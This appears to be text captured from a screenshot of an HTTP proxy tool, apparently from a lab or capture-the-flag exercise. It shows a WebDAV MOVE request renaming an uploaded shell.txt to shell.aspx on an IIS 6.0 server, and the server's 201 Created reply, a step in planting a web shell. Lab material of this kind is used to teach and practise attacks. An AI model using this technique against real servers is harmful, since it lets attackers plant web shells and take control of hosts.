 1 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 MOVE /shell.txt HTTP/1.1
2 Destination: http://10.10.10.15/shell.aspx
3 Host: 10.10.10.15
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Content-Length: 0
11
12
Response
Pretty Raw Hex Render
1 HTTP/1.1 201 Created
2 Connection: close
3 Date: Mon, 05 Jun 2023 16:49:19 GMT
4 Server: Microsoft-IIS/6.0
5 MicrosoftOfficeWebServer: 5.0_Pub
6 X-Powered-By: ASP.NET
7 Location: http://10.10.10.15/shell.aspx
8 Content-Type: text/xml
9 Content-Length: 0
10
11